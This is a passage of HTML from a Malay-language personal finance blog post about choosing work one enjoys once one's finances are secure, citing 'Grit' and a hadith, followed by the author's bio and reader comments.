kelapa. Nak tanam kelapa secara besar-besaran katanya.</p><h2 class="">Tauladan Dari Kehidupan Abah</h2><ol class=""><li class="">Bila kewangan kita dalam keadaaan baik dan kukuh, kita boleh PILIH kerjaya yang kita suka. Kita akan <em>happy</em> dengan kerja kita walaupun dianggap kerja biasa-biasa sahaja.</li><li class="">Bila kita <em>happy</em> dengan kerja kita, kita akan buat yang terbaik tanpa jemu. Tak ada lagi istilah “waktu pejabat” atau “hari cuti”. Hari-hari kita akan bekerja. Bekerja dan bermain, tak ada beza bagi kita sebab kita seronok melakukannya...</li><li class="">Pencen bukan soal umur, tapi soal kedudukan kewangan. Bila kita capai kedudukan kewangan yang baik, kita boleh pencen bila-bila masa. Dan pilih kerja yang kita suka dan <em>happy</em> dengan kerja kita walaupun masih di usia muda. InsyaAllah.</li></ol><h2 class="">Ikut minat, bukan yang gaji besar</h2><p>Sebenarnya, kita tak perlu jadi kaya raya dulu barulah dapat kerja yang kita suka.</p><p>Kalau kita tak ada masalah kewangan (i.e. ada simpanan yang cukup, dan bebas dari hutang-hutang membebankan) pun dah berpeluang pilih kerja yang kita suka. Dan itu akan mendorong kita mendapat kejayaan besar dalam apa yang kita usahakan. InsyaAllah.</p><p>Saya masih ingat pesanan pensyarah saya ketika saya masih belajar, katanya “pilih kerja yang awak suka, bukan yang gaji besar”.</p><p>Saya tak ambil endah dengan pesananan tu. Saya fikir, kerjaya terbaik tentunya yang dapat <em>offer</em> gaji paling tinggi!</p><p>Sebenarnya silap. Kita hanya akan dapat gaji yang tinggi bila kita dapat galas tanggungjawab yang lebih besar dengan baik. Mana mungkin kita mampu galasnya dengan baik dalam jangka waktu yang panjang kalau kita memang tak minat (atau kurang minat)?</p><h2 class="">Kejayaan besar, perlukan minat mendalam<br></h2><p>Saya tertarik dengan kajian yang dibuat oleh Angela Duckworth yang mana hasil kajiannya itu ditulis dalam buku bertajuk "Grit".</p><p>Hasil kajian beliau mendapati, orang berjaya bukan sebab IQ yang tinggi ataupun disebabkan bakat. Tetapi mempunyai “grit”, iaitu mempunyai MINAT yang mendalam pada apa yang dia usahakan, serta mempunyai KEGIGIHAN (daya tahan yang tinggi) untuk selesaikan sesuatu usaha sampai habis.&nbsp;</p><p>Ia bukan komitmen sebulan dua, tetapi komitmen yang bertahun-tahun lamanya. Pendek kata, bila kita betul-betul minat, barulah kita ada daya tahan untuk berikan komitmen yang panjang untuk berjaya.</p></div><div class="thrv_responsive_video thrv_wrapper tcb-lazy-load tcb-lazy-load-youtube" data-type="youtube" data-rel="0" data-modestbranding="1" data-aspect-ratio="16:9" data-aspect-ratio-default="0" data-float-visibility="mobile" data-url="https://youtu.be/H14bBuluwB8?si=1841yvMGPy7QVdDA" data-css="tve-u-18a79f4d0e1" style="" data-float-position="top-left" data-float-width-d="300px" data-float-padding1-d="25px" data-float-padding2-d="25px">
	

	<div class="tve_responsive_video_container" style="padding-bottom: 56.25%;">
		<div class="tcb-video-float-container"><div class="video_overlay"></div><iframe title="Responsive Video" class="tcb-responsive-video" data-code="H14bBuluwB8" data-hash="undefined" data-provider="youtube" frameborder="0" allowfullscreen="" loading="lazy" data-src="https://www.youtube.com/embed/H14bBuluwB8?rel=0&amp;modestbranding=1&amp;controls=1&amp;showinfo=1&amp;fs=1&amp;wmode=transparent&amp;enablejsapi=1"></iframe></div>
	</div>
</div><div class="thrv_wrapper thrv_text_element"><p><strong>Saya sangat tertarik dengan <em>talk</em> pendek ini. Kalau setiap orang diletakkan di posisi yang betul dan dibina dengan <em>growth mindset</em>, setiap kita akan berjaya dalam bidang masing-masing, insyaAllah.</strong></p><h2 class="">Buat duit dengan bermain</h2><p>Saya ada baca buku bertajuk “<strong>Screw Work Let´s Play</strong>”, maksudnya buat duit dengan `bermain´, bukan ´bekerja´ dalam istilah yang kita selalu fahami.&nbsp;</p><p>Tapi apa-apa pun, saya dapat beberapa <em>point</em> penting yang boleh saya belajar, iaitu:</p><ol class=""><li class="">Cari kerja yang kita lebih suka lakukan, bukan yang gaji lebih besar.</li><li class="">Bila kita suka dengan kerja kita, kita akan buat yang terbaik dan <em>explore</em> kerja tu tanpa had. Kita akan jadi pakar dalam apa yang kita buat. InsyaAllah.</li><li class="">Bila kita jadi pakar, maka duit akan datang lebih banyak.</li><li class="">Bila kita sangat suka dengan kerja kita, kita sebenarnya dibayar untuk bermain, bukan bekerja.</li><li class="">Kalau setiap orang bekerja dalam bidang yang dia suka, maka produktiviti akan meningkat mendadak. Dunia ini akan jadi lebih baik. InsyaAllah.</li><li class="">Kalau nak <em>happy</em> dalam hidup, kita mesti <em>happy</em> dengan kerja kita.Buat kerja yang tak <em>happy</em> semata-mata kerana “gaji” sangat merugikan hidup kita.</li></ol><h2 class="class=" tve-droppable""="">Ingat matlamat akhir</h2><p class="class=" tve-droppable""="">Bayangkan dalam sebulan bekerja, kesonokkan sebenar hanyalah pada hari gaji? Macam mana dengan 29 hari lagi? Lagi gila, kita terpaksa buat kerja itu untuk tempoh lagi 30 tahun!</p><p>Artikel saya ini sekadar renungan untuk diri saya sendiri dan juga sebagai panduan mendorong masa depan anak-anak. Ia penting bagi sesiapa yang nak tingkatkan kerjaya ke tahap yang lebih baik.</p><p>Siapa yang sedang <em>“struggle”</em> dengan keperluan kewangan yang mendesak, buatlah apa sahaja kerjaya yang ada dulu. Dan jangan memilih-milih.</p><p>Tapi kena tahu matlamat akhir ialah bekerja dalam bidang yang kita ada minat yang mendalam untuk berjaya. Sementara dapat kerja yang kita minat, fokus tingkatkan kewangan. Bila kewangan makin baik, mudahkan kita tukar kerjaya. InsyaAllah...</p><h2 class="">Mulianya orang bekerja</h2><p>Apa pun kerja yang kita buat untuk sara hidup kita dan keluarga, selagi kerja itu halal, usaha itu sangat mulia di sisi Tuhan.</p><p>Keluar rumah membanting tulang demi nafkah keluarga itu kerja yang mulia, bahkan ia termasuk jihad di jalan Allah.</p><p>Pesan Nabi s.a.w. bermaksud:<strong>&nbsp;</strong></p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1901edbfa8d" style=""><p data-css="tve-u-1901edbe1f3" style="">“Apakah jihad di jalan Allah itu hanya yang terbunuh (dalam perang) sahaja?</p><p data-css="tve-u-1901edbe1f3" style="">Siapa yang bekerja untuk menyara hidup orang tuanya, maka dia di jalan Allah. Siapa yang berkerja menyara keluarganya maka dia di jalan Allah.</p><p data-css="tve-u-1901edbe1f3" style="">(Tetapi) siapa yang bekerja (sekadar) untuk bermewah-mewahan maka dia di jalan thaghut.”&nbsp;</p><p>(Hadis direkodkan oleh Thabrani, Al-Mu’jam Al-Ausath).</p></div><div class="thrv_wrapper thrv_text_element"><p>Bagi yang sedang bekerja, berbahagialah dengan kerja masing-masing. Mudah-mudahan Allah berkati usaha kerja keras itu dan dikira sebagai amal kebaikan (soleh). Amiin ya Allah.</p><p>Selamat bekerja.</p><h3 class="">Zulkifli<br>Damansara Damai<br>18 Oktober 2017<br>28 Muharram 1438H<br><br></h3><p>(NOTA : Buku “<strong>Screw Work Let´s Play</strong>” tu bagus, tapi saya tersilap beli versi terjemahan Bahasa Melayu. Jadi agak susah faham berbanding baca terus versi asal. Saya ingat nanti saya nak cari versi asal bahasa English supaya lebih cepat <em>catch up point</em> yang nak disampaikan untuk penulis. Edisi terjemahan kurang bagus sebab kita baca berdasarkan apa yang fahami oleh penterjemah. Ia mungkin berbeza dengan maksud yang nak disampaikan oleh penulis asal)</p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-18d4b713ab8" style=""><span class="tve_image_frame"><a href="https://www.facebook.com/mohdzulkifli.shafie/posts/pfbid0M9BvMuWoNiejJiMT71pJdxkwhKAFe6SgQfnEAYzizTFVfyiWjEaMuf6X8RA5n7fGl" target="_blank"><img decoding="async" class="tve_image wp-image-21781 tcb-moved-image" alt="" data-id="21781" width="896" data-init-width="1080" height="896" data-init-height="1080" title="quote fb mohd zulkifli tiada istilah bersara" loading="lazy" src="https://www.mohdzulkifli.com/wp-content/uploads/2024/01/quote-fb-mohd-zulkifli-tiada-istilah-bersara.jpg" data-link-wrap="true" data-width="896" data-height="896" style="aspect-ratio: auto 1080 / 1080;" data-css="tve-u-18d4b714585" srcset="https://www.mohdzulkifli.com/wp-content/uploads/2024/01/quote-fb-mohd-zulkifli-tiada-istilah-bersara.jpg 1080w, https://www.mohdzulkifli.com/wp-content/uploads/2024/01/quote-fb-mohd-zulkifli-tiada-istilah-bersara-300x300.jpg 300w, https://www.mohdzulkifli.com/wp-content/uploads/2024/01/quote-fb-mohd-zulkifli-tiada-istilah-bersara-1024x1024.jpg 1024w, https://www.mohdzulkifli.com/wp-content/uploads/2024/01/quote-fb-mohd-zulkifli-tiada-istilah-bersara-150x150.jpg 150w, https://www.mohdzulkifli.com/wp-content/uploads/2024/01/quote-fb-mohd-zulkifli-tiada-istilah-bersara-768x768.jpg 768w" sizes="auto, (max-width: 896px) 100vw, 896px" /></a></span></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1901edfba1d" style=""><p data-css="tve-u-1901edbe1f3" style="">"Dapat majikan yang baik, suasana tempat kerja positif, yang membuatkan rasa puas berkerja, itu rahmat yang besar. Kerana hampir separuh umur produktif kita akan habis di tempat kerja. Siapa <em>happy</em> dengan pekerjaan dia, dia akan <em>happy</em> dengan kehidupannya." - <a href="https://www.facebook.com/mohdzulkifli.shafie/posts/pfbid0CQKCsxENQUhSC6xT3EfeWnzzicAmbjMQHioqdeupgTdZtkq5kM85TsVxaunX2Ebnl" target="_blank" class="" style="outline: none;">FB Mohd Zulkifli Shafie, 16 Jun 2024</a></p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1901edbfa8d" style=""><p data-css="tve-u-1901edbe1f3" style="">"Siapa yang tabungannya kukuh dan hutang pun dah habis bayar, dia tak terikat dengan pekerjaan dia. Mudah nak pilih pekerjaan yang dia suka. Bila dibayar untuk buat apa yang kita suka, maka tiada lagi istilah "bersara" bagi kita. Kita dah bersara sebelum sampai usia bersara." - <a href="https://www.facebook.com/mohdzulkifli.shafie/posts/pfbid02uDmdrAUaAre4JEt8UNk76Z1VCsZ2fxCJFaboVx5fz8BGozz4yQwGpwPZEsfpHcZFl" target="_blank" class="" style="outline: none;">FB Mohd Zulkifli Shafie, 16 Jun 2024</a></p></div><div class="thrv_wrapper thrv_text_element"><h2 class="" style="color: var(--tcb-skin-color-0)  !important; --tcb-applied-color: var$(--tcb-skin-color-0)  !important;">Coretan FB berkaitan:</h2><ol class=""><li><a href="https://www.facebook.com/azizialimentorwang/posts/pfbid02oV6bEvumNeDCQfJsfPEKhV7X3tfoHpiQ4JVRAETibRg2oJMq2xJoBto6T5sp5KVLl" target="_blank" class="" style="outline: none;"><span dir="auto">Kenapa jutawan masih bekerja?</span></a> - FB Azizi Ali (2023)<br></li><li><span dir="auto"><a href="https://www.facebook.com/mohdzulkifli.shafie/posts/pfbid02ctpRhRKRK6Q6Q9zajzJQbLeKG5fhEBh3uY4zNbsfzTJpaBJ4QTzL5pKquD9bSCzfl" target="_blank" class="" style="outline: none;">Kalau setiap orang happy dan passion dengan kerjaya masing-masing, dunia akan jadi lebih baik</a><span dir="auto"> - FB Azfar (2025)</span></span></li></ol></div><div class="thrv_wrapper thrv_text_element"><h2 class="" style="color: var(--tcb-skin-color-0)  !important; --tcb-applied-color: var$(--tcb-skin-color-0)  !important;">Artikel berkaitan:</h2><ol class=""><li><a class="" href="https://www.mohdzulkifli.com/2018/06/jangan-bazirkan-usia-pada-pekerjaan-yang-kita-tidak-suka-lakukannya.html" style="outline: none;" target="_blank">Jangan Bazirkan Usia Pada Pekerjaan Yang Kita Tidak Suka Lakukannya!</a><br></li><li><a href="https://www.mohdzulkifli.com/2023/04/setiap-kita-cemerlang-tapi-posisi-kita-berbeza.html" style="outline: currentcolor none medium;" target="_blank" class="">Setiap Kita Cemerlang, Tapi Posisi Kita Berbeza</a></li><li><a href="https://www.mohdzulkifli.com/2010/07/seronok-kerja-baru-seronok-hidup.html" target="_blank" class="" style="outline: none;">Seronok Kerja, Baru Seronok Hidup...</a></li><li><a href="https://www.mohdzulkifli.com/2025/06/nak-seronok-bekerja-jangan-letakkan-kewangan-dalam-stress.html" target="_blank">Nak Seronok Bekerja, Jangan Letakkan Kewangan Dalam Stress</a><br></li><li><a href="https://www.mohdzulkifli.com/2023/01/rahsia-kejayaan-ada-pada-rutin-harian-kita.html" style="outline: none;" target="_blank" class="">Rahsia Kejayaan Ada Pada Rutin Harian Kita</a><br></li><li><a href="https://www.mohdzulkifli.com/2022/08/fokus-pada-minat-dan-jangan-pernah-berhenti-belajar.html" style="outline: none;" target="_blank">Fokus Pada Minat, Dan Jangan Pernah Berhenti Belajar</a><br></li><li><a href="https://www.mohdzulkifli.com/2023/07/apple-lebih-berjaya-kerana-dia-tak-berlumba-dengan-microsoft.html" style="outline: none;" target="_blank" class="">Apple Lebih Berjaya Kerana Dia Tak Berlumba Dengan Microsoft!</a><br></li><li><a href="https://www.mohdzulkifli.com/2023/09/pelajar-tercorot-akhirnya-memimpin-organisasi-yang-besar.html" style="outline: none;" target="_blank" class="">Pelajar Tercorot, Akhirnya Memimpin Organisasi Yang Besar</a><br></li></ol></div></div></div><div class="tcb_flag" style="display: none"></div>
<span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span></section><div class="thrv_wrapper thrive_prev_next tcb-compact-element tcb-local-vars-root" data-ct="thrive_prev_next-qbeev1" data-ct-name="Previous Next Template 05" style="" data-css="tve-u-172dc258cc1">
	<div class="thrive-colors-palette-config" style="display: none !important"></div>
	<div class="thrive-prev-next-container">
		<div class="thrv_wrapper thrv-columns" data-css="tve-u-1746d29b1a2" style="--tcb-col-el-width: 864.85;">
			<div class="tcb-flex-row tcb--cols--2 v-2 tcb-mobile-no-wrap m-edit" data-css="tve-u-1746d29b1a3" style="">
				<div class="wrapper-shortcode tcb-flex-col ui-resizable" data-css="tve-u-17ff4b9a9d8" data-shortcode="thrive_prev_column">
				<div class="tcb-col" data-css="tve-u-1746d29b1a4" style="">
					<div class="tcb-clear" data-css="tve-u-1746d29b1a5"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root thrv-prev-next-button tcb-with-icon tcb-flip tve_ea_thrive_animation tve_anim_backward tcb_post_prev_link" data-tcb_hover_state_parent="" data-button-style="btn-tpl-61285" data-css="tve-u-1746d29b1a6" style="" data-button-size="s"><div class="thrive-colors-palette-config" style="display: none !important"></div>
						<a href="https://www.mohdzulkifli.com/2017/10/hargailah-apa-yang-sudah-kita-miliki.html" class="tcb-button-link tve_evt_manager_listen tve_et_mouseover tve-dynamic-link" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;mouseover&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;backward&quot;,&quot;loop&quot;:1},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" dynamic-postlink="tcb_post_prev_link"><span class="tcb-button-icon" style="">
	<div class="thrv_wrapper thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display" data-tcb_hover_state_parent="" style="" data-css="tve-u-1746d29b1a7"><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-chevron_left-duotone" data-name="" style=""><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12l4.58-4.59z"></path></svg></div>
</span>

						<span class="tcb-button-texts" style="">
							<span class="tcb-button-text thrv-inline-text" style="">Previous</span>
						</span>
						</a>
					</div></div>
				</div>
				</div>
				<div class="wrapper-shortcode tcb-flex-col ui-resizable" data-css="tve-u-17ff4b9a7a3" data-shortcode="thrive_next_column">
				<div class="tcb-col" data-css="tve-u-1746d29b1a8" style="">
					<div class="tcb-clear" data-css="tve-u-1746d29b1a9"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root thrv-prev-next-button tcb-with-icon tcb-excluded-from-group-item tve_ea_thrive_animation tve_anim_forward tcb_post_next_link" data-tcb_hover_state_parent="" data-button-style="btn-tpl-61285" data-css="tve-u-1746d29b1aa" style="" data-button-size="s"><div class="thrive-colors-palette-config" style="display: none !important"></div>
						<a href="https://www.mohdzulkifli.com/2017/11/akaun-emas-gap-telahpun-disahkan-patuh-syariah.html" class="tcb-button-link tve_evt_manager_listen tve_et_mouseover tve-dynamic-link" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;mouseover&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;forward&quot;,&quot;loop&quot;:1},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" dynamic-postlink="tcb_post_next_link"><span class="tcb-button-icon" style="">
	<div class="thrv_wrapper thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display tcb-local-vars-root" data-tcb_hover_state_parent="" style="" data-css="tve-u-1746d29b1ab"><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-chevron_right-duotone" data-name=""><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6-6-6z"></path></svg></div>
</span>

						<span class="tcb-button-texts" style="">
							<span class="tcb-button-text thrv-inline-text" style="">Next</span>
						</span>
						</a>
					</div></div>
				</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="thrive_author_box thrv_wrapper wrapper-shortcode tcb-compact-element" data-ct="thrive_author_box" data-ct-name="About the Author" data-shortcode="thrive_author_box" data-css="tve-u-16e8d0bd13f">
<div class="thrv_wrapper thrv-columns" data-css="tve-u-17ff5037252" style="--tcb-col-el-width: 864.85;">
<div class="tcb-flex-row tcb-resized v-2 tcb--cols--2" data-css="tve-u-17ff5037253" style="">
<div class="tcb-flex-col" data-css="tve-u-17ff5037254" style="">
<div class="tcb-col"><div class="thrv_wrapper tve_image_caption tcb-post-author-picture" data-dynamic="author" data-css="tve-u-17ff5037255" style="">
<span class="tve_image_frame">
<a href="https://www.mohdzulkifli.com/author/ibnushafie" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
<img decoding="async" loading="lazy" class="tve_image" alt="Author Image" data-width="132" data-height="132" data-init-width="240" width="132" height="132" src="https://secure.gravatar.com/avatar/2212d3d8c88be4e2476ae1724f560b15ecf71590fa60c1ee661c70943e5cc5d5?s=256&amp;r=g">
</a>
</span>
</div><div class="thrv_social_custom thrv_author_follow" data-counts="" data-min_shares="0" data-css="tve-u-17ff5037256">
<div class="tve_social_items tve_social_custom tve-prevent-content-edit tve_style_5 tve_social_ib">
	
		
		<div class="thrv_wrapper tve_s_item tve_s_fb_share tve_share_item" data-s="fb_share" data-href="" data-label="Share">
			<a href="https://www.facebook.com/mohdzulkifli.shafie" class="" target="_blank">
				<span class="thrv_wrapper tve_s_icon">
					<svg class="tcb-icon" viewBox="0 0 264 512" data-id="icon-fb" data-name="">
            <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path>
        </svg>
				</span>
				<span class="tve_s_text tve-froala">Share</span>
				<span class="tve_s_count">0</span>
			</a>
		</div>
		
	
</div>
</div></div>
</div>
<div class="tcb-flex-col" data-css="tve-u-17ff5037257" style="">
<div class="tcb-col">
<div class="thrv_wrapper thrv_text_element" data-css="tve-u-17ff5037258"><p data-css="tve-u-17ff5037259">Tentang Penulis</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17ff503725a" style=""><h4 class="" style="" data-css="tve-u-17ff503725b"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_author_name" data-shortcode-name="Author Name" data-css="tve-u-17ff503725c">Mohd Zulkifli Shafie</span></h4></div><div class="thrv_wrapper thrv_text_element theme-author-desc" data-css="tve-u-17ff503725d"><p style="" data-css="tve-u-17ff503725e"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_author_bio" data-shortcode-name="Author Bio">Penulis buku bestseller; Wang Emas, dan Misi Bebas Hutang.<br />
<br />
Menulis tentang kewangan sejak 2008. Berpengalaman membimbing lebih 9,000 penyimpan emas secara peribadi di Malaysia, Indonesia, Singapore dan Brunei sejak 2010. <br />
<br />
Merupakan pengasas G100 Network; network terbesar dealer Public Gold (syarikat pengeluar emas terbesar di Malaysia), yang memberikan servis kepada lebih 800,000 penyimpan emas di seluruh Asia Tenggara.</span></p></div>
</div>
</div>
</div>
</div>
</div><div class="thrv_wrapper thrv-comments" ><div id="comments" class="comments-area" data-shortcode="thrive_comments"><div id="comments" class="comments-compat-thrive-theme">
	<div id="thrive-comments" class="clearfix">
		<div class="tcm-dot-loader">
			<span class="inner1"></span>
			<span class="inner2"></span>
			<span class="inner3"></span>
		</div>
		<div class="thrive-comments-content">
			<div class="tcm-comments-filter"></div>
			<div class="tcm-comments-create" id="respond"></div>
			<div class="tcm-comments-list">
						<li id="comment-16099" class="comment even thread-even depth-1 parent">
			<article id="div-comment-16099" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src='https://secure.gravatar.com/avatar/1b88f847a2148a81835b0317d1e7c858714cfb5915baa26fb657e2f5ecd58b3d?s=32&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b88f847a2148a81835b0317d1e7c858714cfb5915baa26fb657e2f5ecd58b3d?s=64&#038;r=g 2x' class='avatar avatar-32 photo' loading='lazy' decoding='async'/></div>						<b class="fn">Abdul Nashar</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#comments/16099"><time datetime="2017-10-18T21:29:52+08:00">October 18, 2017 at 9:29 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Menarik, saya share artikel ni</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="#comment-16099" onclick="return addComment.moveForm( &#039;div-comment-16099&#039;, &#039;16099&#039;, &#039;respond&#039;, &#039;7824&#039; )" aria-label="Reply to Abdul Nashar"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-16104" class="comment byuser comment-author-ibnushafie bypostauthor odd alt depth-2">
			<article id="div-comment-16104" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="http://www.mohdzulkifli.com" rel="external nofollow"><img alt='' src='https://secure.gravatar.com/avatar/2212d3d8c88be4e2476ae1724f560b15ecf71590fa60c1ee661c70943e5cc5d5?s=32&#038;r=g' srcset='https://secure.gravatar.com/avatar/2212d3d8c88be4e2476ae1724f560b15ecf71590fa60c1ee661c70943e5cc5d5?s=64&#038;r=g 2x' class='avatar avatar-32 photo' loading='lazy' decoding='async'/></a>						<b class="fn"><a href="http://www.mohdzulkifli.com" class="url" rel="ugc">Mohd Zulkifli Shafie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#comments/16104"><time datetime="2017-10-19T05:47:57+08:00">October 19, 2017 at 5:47 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Alhamdulillah. Mudah-mudahan bermanfaat.</p>
<p>Silakan share En. Abdul Nashar.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="#comment-16104" onclick="return addComment.moveForm( &#039;div-comment-16104&#039;, &#039;16104&#039;, &#039;respond&#039;, &#039;7824&#039; )" aria-label="Reply to Mohd Zulkifli Shafie"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-16101" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-16101" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src='https://secure.gravatar.com/avatar/b66c4e1f141d63e4a23c4913f86b663c43c6146f05a03495f9db2879cb8c4794?s=32&#038;r=g' srcset='https://secure.gravatar.com/avatar/b66c4e1f141d63e4a23c4913f86b663c43c6146f05a03495f9db2879cb8c4794?s=64&#038;r=g 2x' class='avatar avatar-32 photo' loading='lazy' decoding='async'/></div>						<b class="fn">Rohaizah Khamis</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#comments/16101"><time datetime="2017-10-18T22:18:27+08:00">October 18, 2017 at 10:18 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Assalamualaikum Encik Zul,<br />
Artikel yang menarik dan jelas. </p>
<p>Saya suka dengan kerja skrg dan sebagai dealer  Public Gold. Tapi saya yakin kerja seperti di PG adalah lebih menarik kerana kita educate people ke arah lebih baik dan bebas masa. </p>
<p>Setiap hari adalah hari Ahad.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="#comment-16101" onclick="return addComment.moveForm( &#039;div-comment-16101&#039;, &#039;16101&#039;, &#039;respond&#039;, &#039;7824&#039; )" aria-label="Reply to Rohaizah Khamis"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-16103" class="comment byuser comment-author-ibnushafie bypostauthor odd alt depth-2">
			<article id="div-comment-16103" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
